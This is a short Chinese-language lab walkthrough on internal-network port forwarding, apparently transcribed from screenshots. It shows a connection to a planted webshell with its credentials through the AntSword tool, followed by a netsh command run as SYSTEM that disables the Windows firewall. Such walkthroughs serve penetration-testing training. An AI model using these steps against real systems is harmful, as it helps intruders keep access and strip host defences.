 ◆ 内网端口转发
1. 使用蚁剑连接webshell，地址： http://172.16.12.2/shell.php 密码：pass
中国蚁剑
172.16.12.2 172.16.12.2
目录列表 (0) 文件列表 (1)
新建 上层 刷新 主目录 书签 C:/phpStudy/WWW/ 读取
C:/
phpStudy
WWW
名称 日期 大小 属性
shell.php 2020-04-23 18:23:47 33 b 0666
2. 当前为system用户，可以关闭防火墙
• 命令：netsh firewall set opmode mode=disable
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:
系统信息: Windows NT WWW-6654690A08E 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586
当前用户: SYSTEM
C:\phpStudy\WWW> netsh firewall set opmode mode=disable